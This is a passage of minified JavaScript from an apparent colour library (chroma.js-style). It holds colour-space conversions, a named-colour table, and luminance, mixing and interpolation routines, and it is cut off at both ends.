t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=Mt(t,"hcg"),"array"===Rt(t)&&3===t.length)return"hcg"}});var Ut=w.unpack,Gt=w.last,Wt=Math.round,Yt=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=Ut(t,"rgba"),n=r[0],g=r[1],b=r[2],a=r[3],o=Gt(t)||"auto";void 0===a&&(a=1),"auto"===o&&(o=a<1?"rgba":"rgb");var l="000000"+((n=Wt(n))<<16|(g=Wt(g))<<8|(b=Wt(b))).toString(16);l=l.substr(l.length-6);var c="0"+Wt(255*a).toString(16);switch(c=c.substr(c.length-2),o.toLowerCase()){case"rgba":return"#"+l+c;case"argb":return"#"+c+l;default:return"#"+l}},Zt=Yt,Kt=/^#?([A-Fa-f0-9]{6}|[A-Fa-f0-9]{3})$/,Xt=/^#?([A-Fa-f0-9]{8}|[A-Fa-f0-9]{4})$/,Jt=function(t){if(t.match(Kt)){4!==t.length&&7!==t.length||(t=t.substr(1)),3===t.length&&(t=(t=t.split(""))[0]+t[0]+t[1]+t[1]+t[2]+t[2]);var u=parseInt(t,16);return[u>>16,u>>8&255,255&u,1]}if(t.match(Xt)){5!==t.length&&9!==t.length||(t=t.substr(1)),4===t.length&&(t=(t=t.split(""))[0]+t[0]+t[1]+t[1]+t[2]+t[2]+t[3]+t[3]);var e=parseInt(t,16);return[e>>24&255,e>>16&255,e>>8&255,Math.round((255&e)/255*100)/100]}throw new Error("unknown hex color: "+t)},Qt=T,te=S,ee=w.type,re=x,ne=Zt;te.prototype.hex=function(t){return ne(this._rgb,t)},Qt.hex=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(te,[null].concat(t,["hex"])))},re.format.hex=Jt,re.autodetect.push({p:4,test:function(t){for(var e=[],r=arguments.length-1;r-- >0;)e[r]=arguments[r+1];if(!e.length&&"string"===ee(t)&&[3,4,5,6,7,8,9].indexOf(t.length)>=0)return"hex"}});var oe=w.unpack,ie=w.TWOPI,ae=Math.min,se=Math.sqrt,le=Math.acos,ce=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r,n=oe(t,"rgb"),o=n[0],g=n[1],b=n[2],l=ae(o/=255,g/=255,b/=255),i=(o+g+b)/3,s=i>0?1-l/i:0;return 0===s?r=NaN:(r=(o-g+(o-b))/2,r/=se((o-g)*(o-g)+(o-b)*(g-b)),r=le(r),b>g&&(r=ie-r),r/=ie),[360*r,s,i]},ue=ce,de=w.unpack,pe=w.limit,fe=w.TWOPI,he=w.PITHIRD,be=Math.cos,me=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r,g,b,n=(t=de(t,"hsi"))[0],s=t[1],i=t[2];return isNaN(n)&&(n=0),isNaN(s)&&(s=0),n>360&&(n-=360),n<0&&(n+=360),(n/=360)<1/3?g=1-((b=(1-s)/3)+(r=(1+s*be(fe*n)/be(he-fe*n))/3)):n<2/3?b=1-((r=(1-s)/3)+(g=(1+s*be(fe*(n-=1/3))/be(he-fe*n))/3)):r=1-((g=(1-s)/3)+(b=(1+s*be(fe*(n-=2/3))/be(he-fe*n))/3)),[255*(r=pe(i*r*3)),255*(g=pe(i*g*3)),255*(b=pe(i*b*3)),t.length>3?t[3]:1]},ge=me,ve=w.unpack,ye=w.type,we=T,xe=S,ke=x,Oe=ue;xe.prototype.hsi=function(){return Oe(this._rgb)},we.hsi=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(xe,[null].concat(t,["hsi"])))},ke.format.hsi=ge,ke.autodetect.push({p:2,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=ve(t,"hsi"),"array"===ye(t)&&3===t.length)return"hsi"}});var je=w.unpack,Ce=w.type,_e=T,Se=S,Pe=x,Te=X;Se.prototype.hsl=function(){return Te(this._rgb)},_e.hsl=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Se,[null].concat(t,["hsl"])))},Pe.format.hsl=ct,Pe.autodetect.push({p:2,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=je(t,"hsl"),"array"===Ce(t)&&3===t.length)return"hsl"}});var De=w.unpack,$e=Math.min,Ee=Math.max,Ae=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r,s,n,o=(t=De(t,"rgb"))[0],g=t[1],b=t[2],l=$e(o,g,b),c=Ee(o,g,b),d=c-l;return n=c/255,0===c?(r=Number.NaN,s=0):(s=d/c,o===c&&(r=(g-b)/d),g===c&&(r=2+(b-o)/d),b===c&&(r=4+(o-g)/d),(r*=60)<0&&(r+=360)),[r,s,n]},Fe=Ae,Be=w.unpack,ze=Math.floor,Le=function(){for(var t,e,r,n,o,l,c=[],d=arguments.length;d--;)c[d]=arguments[d];var f,g,b,h=(c=Be(c,"hsv"))[0],s=c[1],m=c[2];if(m*=255,0===s)f=g=b=m;else{360===h&&(h=0),h>360&&(h-=360),h<0&&(h+=360);var i=ze(h/=60),v=h-i,p=m*(1-s),q=m*(1-s*v),y=m*(1-s*(1-v));switch(i){case 0:f=(t=[m,y,p])[0],g=t[1],b=t[2];break;case 1:f=(e=[q,m,p])[0],g=e[1],b=e[2];break;case 2:f=(r=[p,m,y])[0],g=r[1],b=r[2];break;case 3:f=(n=[p,q,m])[0],g=n[1],b=n[2];break;case 4:f=(o=[y,p,m])[0],g=o[1],b=o[2];break;case 5:f=(l=[m,p,q])[0],g=l[1],b=l[2]}}return[f,g,b,c.length>3?c[3]:1]},Ie=Le,Me=w.unpack,Re=w.type,Ne=T,Ve=S,He=x,qe=Fe;Ve.prototype.hsv=function(){return qe(this._rgb)},Ne.hsv=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Ve,[null].concat(t,["hsv"])))},He.format.hsv=Ie,He.autodetect.push({p:2,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=Me(t,"hsv"),"array"===Re(t)&&3===t.length)return"hsv"}});var Ue={Kn:18,Xn:.95047,Yn:1,Zn:1.08883,t0:.137931034,t1:.206896552,t2:.12841855,t3:.008856452},Ge=Ue,We=w.unpack,Ye=Math.pow,Ze=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=We(t,"rgb"),n=r[0],g=r[1],b=r[2],o=Je(n,g,b),l=o[0],c=o[1],d=116*c-16;return[d<0?0:d,500*(l-c),200*(c-o[2])]},Ke=function(t){return(t/=255)<=.04045?t/12.92:Ye((t+.055)/1.055,2.4)},Xe=function(t){return t>Ge.t3?Ye(t,1/3):t/Ge.t2+Ge.t0},Je=function(t,g,b){return t=Ke(t),g=Ke(g),b=Ke(b),[Xe((.4124564*t+.3575761*g+.1804375*b)/Ge.Xn),Xe((.2126729*t+.7151522*g+.072175*b)/Ge.Yn),Xe((.0193339*t+.119192*g+.9503041*b)/Ge.Zn)]},Qe=Ze,er=Ue,rr=w.unpack,nr=Math.pow,or=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r,n,o,l=(t=rr(t,"lab"))[0],a=t[1],b=t[2];return n=(l+16)/116,r=isNaN(a)?n:n+a/500,o=isNaN(b)?n:n-b/200,n=er.Yn*ar(n),r=er.Xn*ar(r),o=er.Zn*ar(o),[ir(3.2404542*r-1.5371385*n-.4985314*o),ir(-.969266*r+1.8760108*n+.041556*o),ir(.0556434*r-.2040259*n+1.0572252*o),t.length>3?t[3]:1]},ir=function(t){return 255*(t<=.00304?12.92*t:1.055*nr(t,1/2.4)-.055)},ar=function(t){return t>er.t1?t*t*t:er.t2*(t-er.t0)},sr=or,lr=w.unpack,cr=w.type,ur=T,dr=S,pr=x,fr=Qe;dr.prototype.lab=function(){return fr(this._rgb)},ur.lab=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(dr,[null].concat(t,["lab"])))},pr.format.lab=sr,pr.autodetect.push({p:2,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=lr(t,"lab"),"array"===cr(t)&&3===t.length)return"lab"}});var mr=w.unpack,gr=w.RAD2DEG,vr=Math.sqrt,yr=Math.atan2,wr=Math.round,xr=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=mr(t,"lab"),n=r[0],a=r[1],b=r[2],o=vr(a*a+b*b),l=(yr(b,a)*gr+360)%360;return 0===wr(1e4*o)&&(l=Number.NaN),[n,o,l]},kr=xr,Or=w.unpack,jr=Qe,Cr=kr,_r=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=Or(t,"rgb"),n=r[0],g=r[1],b=r[2],o=jr(n,g,b),l=o[0],a=o[1],c=o[2];return Cr(l,a,c)},Sr=_r,Pr=w.unpack,Tr=w.DEG2RAD,Dr=Math.sin,$r=Math.cos,Er=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=Pr(t,"lch"),n=r[0],o=r[1],l=r[2];return isNaN(l)&&(l=0),[n,$r(l*=Tr)*o,Dr(l)*o]},Ar=Er,Fr=w.unpack,Br=Ar,zr=sr,Lr=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=(t=Fr(t,"lch"))[0],n=t[1],o=t[2],l=Br(r,n,o),c=l[0],a=l[1],d=l[2],f=zr(c,a,d);return[f[0],f[1],f[2],t.length>3?t[3]:1]},Ir=Lr,Mr=w.unpack,Rr=Ir,Nr=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=Mr(t,"hcl").reverse();return Rr.apply(void 0,r)},Vr=Nr,Hr=w.unpack,qr=w.type,Ur=T,Gr=S,Wr=x,Yr=Sr;Gr.prototype.lch=function(){return Yr(this._rgb)},Gr.prototype.hcl=function(){return Yr(this._rgb).reverse()},Ur.lch=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Gr,[null].concat(t,["lch"])))},Ur.hcl=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Gr,[null].concat(t,["hcl"])))},Wr.format.lch=Ir,Wr.format.hcl=Vr,["lch","hcl"].forEach((function(t){return Wr.autodetect.push({p:2,test:function(){for(var e=[],r=arguments.length;r--;)e[r]=arguments[r];if(e=Hr(e,t),"array"===qr(e)&&3===e.length)return t}})}));var Zr={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflower:"#6495ed",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkgrey:"#a9a9a9",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkslategrey:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",grey:"#808080",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",laserlemon:"#ffff54",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrod:"#fafad2",lightgoldenrodyellow:"#fafad2",lightgray:"#d3d3d3",lightgreen:"#90ee90",lightgrey:"#d3d3d3",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",maroon2:"#7f0000",maroon3:"#b03060",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370db",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#db7093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",purple2:"#7f007f",purple3:"#a020f0",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",slategrey:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32"},Kr=S,Xr=x,Jr=w.type,Qr=Zr,tn=Jt,en=Zt;Kr.prototype.name=function(){for(var t=en(this._rgb,"rgb"),i=0,e=Object.keys(Qr);i<e.length;i+=1){var r=e[i];if(Qr[r]===t)return r.toLowerCase()}return t},Xr.format.named=function(t){if(t=t.toLowerCase(),Qr[t])return tn(Qr[t]);throw new Error("unknown color name: "+t)},Xr.autodetect.push({p:5,test:function(t){for(var e=[],r=arguments.length-1;r-- >0;)e[r]=arguments[r+1];if(!e.length&&"string"===Jr(t)&&Qr[t.toLowerCase()])return"named"}});var rn=w.unpack,nn=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=rn(t,"rgb");return(r[0]<<16)+(r[1]<<8)+r[2]},on=nn,an=w.type,sn=function(t){if("number"==an(t)&&t>=0&&t<=16777215)return[t>>16,t>>8&255,255&t,1];throw new Error("unknown num color: "+t)},ln=sn,cn=T,un=S,dn=x,pn=w.type,fn=on;un.prototype.num=function(){return fn(this._rgb)},cn.num=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(un,[null].concat(t,["num"])))},dn.format.num=ln,dn.autodetect.push({p:5,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(1===t.length&&"number"===pn(t[0])&&t[0]>=0&&t[0]<=16777215)return"num"}});var hn=T,bn=S,mn=x,gn=w.unpack,vn=w.type,yn=Math.round;bn.prototype.rgb=function(t){return void 0===t&&(t=!0),!1===t?this._rgb.slice(0,3):this._rgb.slice(0,3).map(yn)},bn.prototype.rgba=function(t){return void 0===t&&(t=!0),this._rgb.slice(0,4).map((function(e,i){return i<3?!1===t?e:yn(e):e}))},hn.rgb=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(bn,[null].concat(t,["rgb"])))},mn.format.rgb=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=gn(t,"rgba");return void 0===r[3]&&(r[3]=1),r},mn.autodetect.push({p:3,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=gn(t,"rgba"),"array"===vn(t)&&(3===t.length||4===t.length&&"number"==vn(t[3])&&t[3]>=0&&t[3]<=1))return"rgb"}});var wn=Math.log,xn=function(t){var e,g,b,r=t/100;return r<66?(e=255,g=r<6?0:-155.25485562709179-.44596950469579133*(g=r-2)+104.49216199393888*wn(g),b=r<20?0:.8274096064007395*(b=r-10)-254.76935184120902+115.67994401066147*wn(b)):(e=351.97690566805693+.114206453784165*(e=r-55)-40.25366309332127*wn(e),g=325.4494125711974+.07943456536662342*(g=r-50)-28.0852963507957*wn(g),b=255),[e,g,b,1]},kn=xn,On=w.unpack,jn=Math.round,Cn=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];for(var r,n=On(t,"rgb"),o=n[0],b=n[2],l=1e3,c=4e4,d=.4;c-l>d;){var f=kn(r=.5*(c+l));f[2]/f[0]>=b/o?c=r:l=r}return jn(r)},_n=T,Sn=S,Pn=x,Tn=Cn;Sn.prototype.temp=Sn.prototype.kelvin=Sn.prototype.temperature=function(){return Tn(this._rgb)},_n.temp=_n.kelvin=_n.temperature=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Sn,[null].concat(t,["temp"])))},Pn.format.temp=Pn.format.kelvin=Pn.format.temperature=xn;var Dn=w.unpack,$n=Math.cbrt,En=Math.pow,An=Math.sign,Fn=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=Dn(t,"rgb"),n=r[0],g=r[1],b=r[2],o=[zn(n/255),zn(g/255),zn(b/255)],l=o[0],c=o[1],d=o[2],f=$n(.4122214708*l+.5363325363*c+.0514459929*d),h=$n(.2119034982*l+.6806995451*c+.1073969566*d),s=$n(.0883024619*l+.2817188376*c+.6299787005*d);return[.2104542553*f+.793617785*h-.0040720468*s,1.9779984951*f-2.428592205*h+.4505937099*s,.0259040371*f+.7827717662*h-.808675766*s]},Bn=Fn;function zn(t){var e=Math.abs(t);return e<.04045?t/12.92:(An(t)||1)*En((e+.055)/1.055,2.4)}var Ln=w.unpack,In=Math.pow,Mn=Math.sign,Rn=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=(t=Ln(t,"lab"))[0],a=t[1],b=t[2],n=In(r+.3963377774*a+.2158037573*b,3),o=In(r-.1055613458*a-.0638541728*b,3),s=In(r-.0894841775*a-1.291485548*b,3);return[255*Vn(4.0767416621*n-3.3077115913*o+.2309699292*s),255*Vn(-1.2684380046*n+2.6097574011*o-.3413193965*s),255*Vn(-.0041960863*n-.7034186147*o+1.707614701*s),t.length>3?t[3]:1]},Nn=Rn;function Vn(t){var e=Math.abs(t);return e>.0031308?(Mn(t)||1)*(1.055*In(e,1/2.4)-.055):12.92*t}var Hn=w.unpack,qn=w.type,Un=T,Gn=S,Wn=x,Yn=Bn;Gn.prototype.oklab=function(){return Yn(this._rgb)},Un.oklab=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(Gn,[null].concat(t,["oklab"])))},Wn.format.oklab=Nn,Wn.autodetect.push({p:3,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=Hn(t,"oklab"),"array"===qn(t)&&3===t.length)return"oklab"}});var Zn=w.unpack,Kn=Bn,Xn=kr,Jn=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=Zn(t,"rgb"),n=r[0],g=r[1],b=r[2],o=Kn(n,g,b),l=o[0],a=o[1],c=o[2];return Xn(l,a,c)},Qn=Jn,to=w.unpack,eo=Ar,ro=Nn,no=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var r=(t=to(t,"lch"))[0],n=t[1],o=t[2],l=eo(r,n,o),c=l[0],a=l[1],d=l[2],f=ro(c,a,d);return[f[0],f[1],f[2],t.length>3?t[3]:1]},oo=no,io=w.unpack,ao=w.type,so=T,lo=S,input=x,co=Qn;lo.prototype.oklch=function(){return co(this._rgb)},so.oklch=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];return new(Function.prototype.bind.apply(lo,[null].concat(t,["oklch"])))},input.format.oklch=oo,input.autodetect.push({p:3,test:function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];if(t=io(t,"oklch"),"array"===ao(t)&&3===t.length)return"oklch"}});var uo=S,po=w.type;uo.prototype.alpha=function(a,t){return void 0===t&&(t=!1),void 0!==a&&"number"===po(a)?t?(this._rgb[3]=a,this):new uo([this._rgb[0],this._rgb[1],this._rgb[2],a],"rgb"):this._rgb[3]},S.prototype.clipped=function(){return this._rgb._clipped||!1};var fo=S,ho=Ue;fo.prototype.darken=function(t){void 0===t&&(t=1);var e=this,r=e.lab();return r[0]-=ho.Kn*t,new fo(r,"lab").alpha(e.alpha(),!0)},fo.prototype.brighten=function(t){return void 0===t&&(t=1),this.darken(-t)},fo.prototype.darker=fo.prototype.darken,fo.prototype.brighter=fo.prototype.brighten,S.prototype.get=function(t){var e=t.split("."),r=e[0],n=e[1],o=this[r]();if(n){var i=r.indexOf(n)-("ok"===r.substr(0,2)?2:0);if(i>-1)return o[i];throw new Error("unknown channel "+n+" in mode "+r)}return o};var bo=S,mo=w.type,go=Math.pow,vo=1e-7,yo=20;bo.prototype.luminance=function(t){if(void 0!==t&&"number"===mo(t)){if(0===t)return new bo([0,0,0,this._rgb[3]],"rgb");if(1===t)return new bo([255,255,255,this._rgb[3]],"rgb");var e=this.luminance(),r="rgb",n=yo,o=function(e,l){var c=e.interpolate(l,.5,r),d=c.luminance();return Math.abs(t-d)<vo||!n--?c:d>t?o(e,c):o(c,l)},l=(e>t?o(new bo([0,0,0]),this):o(this,new bo([255,255,255]))).rgb();return new bo(l.concat([this._rgb[3]]))}return wo.apply(void 0,this._rgb.slice(0,3))};var wo=function(t,g,b){return.2126*(t=xo(t))+.7152*(g=xo(g))+.0722*(b=xo(b))},xo=function(t){return(t/=255)<=.03928?t/12.92:go((t+.055)/1.055,2.4)},ko={},Oo=S,jo=w.type,Co=ko,_o=function(t,e,r){void 0===r&&(r=.5);for(var n=[],o=arguments.length-3;o-- >0;)n[o]=arguments[o+3];var l=n[0]||"lrgb";if(Co[l]||n.length||(l=Object.keys(Co)[0]),!Co[l])throw new Error("interpolation mode "+l+" is not defined");return"object"!==jo(t)&&(t=new Oo(t)),"object"!==jo(e)&&(e=new Oo(e)),Co[l](t,e,r).alpha(t.alpha()+r*(e.alpha()-t.alpha()))},So=S,Po=_o;So.prototype.mix=So.prototype.interpolate=function(t,e){void 0===e&&(e=.5);for(var r=[],n=arguments.length-2;n-- >0;)r[n]=arguments[n+2];return Po.apply(void 0,[this,t,e].concat(r))};var To=S;To.prototype.premultiply=function(t){void 0===t&&(t=!1);var e=this._rgb,a=e[3];return t?(this._rgb=[e[0]*a,e[1]*a,e[2]*a,a],this):new To([e[0]*a,e[1]*a,e[2]*a,a],"rgb")};var Do=S,$o=Ue;Do.prototype.saturate=function(t){void 0===t&&(t=1);var e=this,r=e.lch();return r[1]+=$o.Kn*t,r[1]<0&&(r[1]=0),new Do(r,"lch").alpha(e.alpha(),!0)},Do.prototype.desaturate=function(t){return void 0===t&&(t=1),this.saturate(-t)};var Eo=S,Ao=w.type;Eo.prototype.set=function(t,e,r){void 0===r&&(r=!1);var n=t.split("."),o=n[0],l=n[1],c=this[o]();if(l){var i=o.indexOf(l)-("ok"===o.substr(0,2)?2:0);if(i>-1){if("string"==Ao(e))switch(e.charAt(0)){case"+":case"-":c[i]+=+e;break;case"*":c[i]*=+e.substr(1);break;case"/":c[i]/=+e.substr(1);break;default:c[i]=+e}else{if("number"!==Ao(e))throw new Error("unsupported value for Color.set");c[i]=e}var d=new Eo(c,o);return r?(this._rgb=d._rgb,this):d}throw new Error("unknown channel "+l+" in mode "+o)}return c};var Fo=S,Bo=function(t,e,r){var n=t._rgb,o=e._rgb;return new Fo(n[0]+r*(o[0]-n[0]),n[1]+r*(o[1]-n[1]),n[2]+r*(o[2]-n[2]),"rgb")};ko.rgb=Bo;var zo=S,Lo=Math.sqrt,Io=Math.pow,Mo=function(t,e,r){var n=t._rgb,o=n[0],l=n[1],c=n[2],d=e._rgb,f=d[0],h=d[1],m=d[2];return new zo(Lo(Io(o,2)*(1-r)+Io(f,2)*r),Lo(Io(l,2)*(1-r)+Io(h,2)*r),Lo(Io(c,2)*(1-r)+Io(m,2)*r),"rgb")};ko.lrgb=Mo;var Ro=S,No=function(t,e,r){var n=t.lab(),o=e.lab();return new Ro(n[0]+r*(o[0]-n[0]),n[1]+r*(o[1]-n[1]),n[2]+r*(o[2]-n[2]),"lab")};ko.lab=No;var Vo=S,Ho=function(t,e,r,n){var o,l,c,d,f,h,m,v,y,w,x,k,O;return"hsl"===n?(c=t.hsl(),d=e.hsl()):"hsv"===n?(c=t.hsv(),d=e.hsv()):"hcg"===n?(c=t.hcg(),d=e.hcg()):"hsi"===n?(c=t.hsi(),d=e.hsi()):"lch"===n||"hcl"===n?(n="hcl",c=t.hcl(),d=e.hcl()):"oklch"===n&&(c=t.oklch().reverse(),d=e.oklch().reverse()),"h"!==n.substr(0,1)&&"oklch"!==n||(f=(o=c)[0],m=o[1],y=o[2],h=(l=d)[0],v=l[1],w=l[2]),isNaN(f)||isNaN(h)?isNaN(f)?isNaN(h)?k=Number.NaN:(k=h,1!=y&&0!=y||"hsv"==n||(x=v)):(k=f,1!=w&&0!=w||"hsv"==n||(x=m)):k=f+r*(h>f&&h-f>180?h-(f+360):h<f&&f-h>180?h+360-f:h-f),void 0===x&&(x=m+r*(v-m)),O=y+r*(w-y),new Vo("oklch"===n?[O,x,k]:[k,x,O],n)},qo=Ho,Uo=function(t,e,r){return qo(t,e,r,"lch")};ko.lch=Uo,ko.hcl=Uo;var Go=S,Wo=function(t,e,r){var n=t.num(),o=e.num();return new Go(n+r*(o-n),"num")};ko.num=Wo;var Yo=Ho,Zo=function(t,e,r){return Yo(t,e,r,"hcg")};ko.hcg=Zo;var Ko=Ho,Xo=function(t,e,r){return Ko(t,e,r,"hsi")};ko.hsi=Xo;var Jo=Ho,Qo=function(t,e,r){return Jo(t,e,r,"hsl")};ko.hsl=Qo;var ti=Ho,ei=function(t,e,r){return ti(t,e,r,"hsv")};ko.hsv=ei;var ri=S,ni=function(t,e,r){var n=t.oklab(),o=e.oklab();return new ri(n[0]+r*(o[0]-n[0]),n[1]+r*(o[1]-n[1]),n[2]+r*(o[2]-n[2]),"oklab")};ko.oklab=ni;var oi=Ho,ii=function(t,e,r){return oi(t,e,r,"oklch")};ko.oklch=ii;var ai=S,si=w.clip_rgb,ci=Math.pow,ui=Math.sqrt,di=Math.PI,pi=Math.cos,fi=Math.sin,hi=Math.atan2,bi=function(t,e,r){void 0===e&&(e="lrgb"),void 0===r&&(r=null);var n=t.length;r||(r=Array.from(new Array(n)).map((function(){return 1})));var o=n/r.reduce((function(a,b){return a+b}));if(r.forEach((function(t,i){r[i]*=o})),t=t.map((function(t){return new ai(t)})),"lrgb"===e)return mi(t,r);for(var l=t.shift(),c=l.get(e),d=[],f=0,h=0,i=0;i<c.length;i++)if(c[i]=(c[i]||0)*r[0],d.push(isNaN(c[i])?0:r[0]),"h"===e.charAt(i)&&!isNaN(c[i])){var m=c[i]/180*di;f+=pi(m)*r[0],h+=fi(m)*r[0]}var v=l.alpha()*r[0];t.forEach((function(t,n){var o=t.get(e);v+=t.alpha()*r[n+1];for(var i=0;i<c.length;i++)if(!isNaN(o[i]))if(d[i]+=r[n+1],"h"===e.charAt(i)){var l=o[i]/180*di;f+=pi(l)*r[n+1],h+=fi(l)*r[n+1]}else c[i]+=o[i]*r[n+1]}));for(var y=0;y<c.length;y++)if("h"===e.charAt(y)){for(var w=hi(h/d[y],f/d[y])/di*180;w<0;)w+=360;for(;w>=360;)w-=360;c[y]=w}else c[y]=c[y]/d[y];return v/=n,new ai(c,e).alpha(v>.99999?1:v,!0)},mi=function(t,e){for(var r=t.length,n=[0,0,0,0],i=0;i<t.length;i++){var col=t[i],o=e[i]/r,l=col._rgb;n[0]+=ci(l[0],2)*o,n[1]+=ci(l[1],2)*o,n[2]+=ci(l[2],2)*o,n[3]+=l[3]*o}return n[0]=ui(n[0]),n[1]=ui(n[1]),n[2]=ui(n[2]),n[3]>.9999999&&(n[3]=1),new ai(si(n))},gi=T,vi=w.type,yi=Math.pow,wi=function(t){var e="rgb",r=gi("#ccc"),n=0,o=[0,1],l=[],c=[0,0],d=!1,f=[],h=!1,m=0,v=1,y=!1,w={},x=!0,k=1,O=function(t){if((t=t||["#fff","#000"])&&"string"===vi(t)&&gi.brewer&&gi.brewer[t.toLowerCase()]&&(t=gi.brewer[t.toLowerCase()]),"array"===vi(t)){1===t.length&&(t=[t[0],t[0]]),t=t.slice(0);for(var e=0;e<t.length;e++)t[e]=gi(t[e]);l.length=0;for(var r=0;r<t.length;r++)l.push(r/(t.length-1))}return P(),f=t},j=function(t){if(null!=d){for(var e=d.length-1,i=0;i<e&&t>=d[i];)i++;return i-1}return 0},C=function(t){return t},_=function(t){return t},S=function(t,n){var col,o;if(null==n&&(n=!1),isNaN(t)||null===t)return 